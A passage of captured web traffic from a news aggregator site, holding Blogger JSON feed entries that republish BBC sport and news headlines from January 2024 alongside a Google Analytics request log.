Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1754336217&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schengentimes.com%2F2022%2F04%2Fsanctioned-russian-oligarchs-linked-to.html&ul=en-us%40posix&dt=Sanctioned%20Russian%20oligarchs%20linked%20to%20%C2%A3800m%20worth%20of%20UK%20property%20-%20Latest%20International%20news%20from%20Schengen%20Countries%2C%20Find%20breaking%20and%20Top%20headlines&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1918803323&gjid=1051323208&cid=693575465.1768618777&tid=UA-150073977-1&_gid=753271390.1768618777&_r=1&_slc=1&z=1760195771
body_size: -452
content:
2,cG-SNFWYQJXK2

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default/-/news?alt=json-in-script&max-results=3&callback=jQuery111004606314129258944_1768618775523&_=1768618775524
body_size: 1441
content:
// API callback
jQuery111004606314129258944_1768618775523({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7538"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 